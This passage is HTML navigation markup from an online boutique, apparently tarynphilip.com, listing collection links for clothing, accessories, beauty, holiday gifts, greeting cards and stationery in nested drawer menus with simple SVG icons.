        
          <li>
            <a href="/collections/congratulations-greeting">Congratulations</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-cards">Holiday</a>
          </li>
          
        
          <li>
            <a href="/collections/family">Family</a>
          </li>
          
        
          <li>
            <a href="/collections/dad">Dad</a>
          </li>
          
        
          <li>
            <a href="/collections/mom">Mom</a>
          </li>
          
        
          <li>
            <a href="/collections/extended-crew">Extended Crew</a>
          </li>
          
        
          <li>
            <a href="/collections/friendship">Friendship</a>
          </li>
          
        
          <li>
            <a href="/collections/misc-greeting-cards">Misc</a>
          </li>
          
        
          <li>
            <a href="/collections/sympathy">Sympathy</a>
          </li>
          
        
          <li>
            <a href="/collections/new-home">New Home</a>
          </li>
          
        
          <li>
            <a href="/collections/thank-you">Thank You</a>
          </li>
          
        
          <li>
            <a href="/collections/wedding">Wedding</a>
          </li>
          
        
      
    
      <li>
        <a href="#"> Wellness & Beauty</a>
      </li>
      
        <li>
          <a href="/collections/rebalance-by-txp">TxP Rebalance</a>
        </li>
        
      
        <li>
          <a href="/collections/beauty">Beauty</a>
        </li>
        
          <li>
            <a href="/collections/facial-masks">Facial Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/eye-masks">Eye Masks</a>
          </li>
          
        
          <li>
            <a href="https://tarynphilip.com/collections/facial-masks">Face Masks</a>
          </li>
          
        
          <li>
            <a href="/collections/bath-and-body">Bath & Body</a>
          </li>
          
        
          <li>
            <a href="/collections/body-creams-lotions">Body Creams & Lotions</a>
          </li>
          
        
          <li>
            <a href="/collections/spongelle">Spongelle</a>
          </li>
          
        
      
    
      <li>
        <a href="/collections/holiday">Holiday 2025</a>
      </li>
      
        <li>
          <a href="/collections/new-2025-holiday-gifts"> New 2025 Holiday</a>
        </li>
        
          <li>
            <a href="/collections/gifts-for-her">Gifts for Her</a>
          </li>
          
        
          <li>
            <a href="/collections/gifts-for-him">Gifts for Him</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-decor">Holiday Decor</a>
          </li>
          
        
          <li>
            <a href="/collections/holiday-candle">Holiday Candle</a>
          </li>
          
        
          <li>
            <a href="/collections/matches">Matches</a>
          </li>
          
        
          <li>
            <a href="/collections/novelty">Novelty Gifts</a>
          </li>
          
        
          <li>
            <a href="/collections/novelty-socks">Novelty Socks</a>
          </li>
          
        
      
        <li>
          <a href="/collections/floral-arrangements">Floral Arrangements</a>
        </li>
        
      
    
      <li>
        <a href="/collections/sale-items">Sale</a>
      </li>
      
    

        <li>
          <a href="https://tarynphilip.com/pages/about-us">About</a>
        </li>
        
      
        <li>
          <a href="/pages/faqs">FAQ & Help</a>
        </li>
        
      
        <li>
          <a href="/pages/collab">Collab</a>
        </li>
        
      
</ul>
</nav>

  </div>

  

<section
  class="
    drawer-menu
    
      animation
      animation--drawer-menu
    
  "
  data-drawer-menu
  data-scroll-lock-ignore
>
  <div class="drawer-menu__overlay" data-overlay></div>

  <div class="drawer-menu__panel">
    <div class="drawer-menu__bottom">
      <div class="drawer-menu__all-links" data-depth="0" data-all-links data-in-initial-position="true">
        <div class="drawer-menu__contents" data-scroll-lock-ignore>

          <div class="drawer-menu__main" data-main role="navigation">
            <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
              <ul class="drawer-menu__primary-links" data-depth="0" data-primary-container="true">
                
                
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/new"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        NEW
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/new"
            
          >
            <span class="fs-body-300">NEW</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new"
      
    >
      <span class="">
        All New Arrivals
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/tops-3"
      
    >
      <span class="">
        Tops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/bottoms-2"
      
    >
      <span class="">
        Bottoms
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/dresses"
      
    >
      <span class="">
        Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/new-intimates"
      
    >
      <span class="">
        Intimates
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/outerwear"
      
    >
      <span class="">
        Outerwear
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/accessories-1"
      
    >
      <span class="">
        Accessories
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bath-and-body"
      
    >
      <span class="">
        Bath & Body
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
